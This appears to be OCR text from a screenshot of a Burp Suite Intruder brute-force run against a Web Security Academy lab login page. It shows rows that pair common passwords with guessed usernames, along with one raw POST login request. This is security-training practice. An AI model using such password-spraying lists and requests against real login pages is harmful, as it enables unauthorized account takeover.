 1 2 3 4 22:13
3. Intruder attack of https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Invalid userna... Comment
197 1234 acceso 200 2976 1
198 111111 acceso 200 2976 1
199 1234567 acceso 200 2976 1
200 dragon acceso 200 2976 1
201 123456 access 200 2976 1
202 password access 200 2976 1
203 12345678 access 200 2976 1
204 qwerty access 200 2976 1
205 123456789 access 200 2976 1
206 12345 access 200 2976 1
207 1234 access 200 2976 1
208 111111 access 200 2976 1
209 1234567 access 200 2976 1
210 dragon access 200 2976 1
211 123456 accounting 200 2976 1
212 password accounting 200 2976 1
213 12345678 accounting 200 2976 1
214 qwerty accounting 200 2976 1
215 123456789 accounting 200 2976 1
216 12345 accounting 200 2976 1
217 1234 accounting 200 2976 1
218 111111 accounting 200 2976 1
219 1234567 accounting 200 2976 1
220 dragon accounting 200 2976 1
221 123456 accounts 200 2976 1
222 password accounts 200 2976 1
223 12345678 accounts 200 2976 1
224 qwerty accounts 200 2976 1
225 123456789 accounts 200 2976 1
226 12345 accounts 200 2976 1
227 1234 accounts 200 2976 1
228 111111 accounts 200 2976 1
Request Response
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 0adb00b104bf183dc0c16e91003900f2.web-security-academy.net
3 Cookie: session=ToWIx4fq2EtT7KhyYsE6Mpvgs7psUkgT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net
11 Referer: https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 password=123456&username=carlos
HACK SMARTER
Search... 0 matches
229 of 1010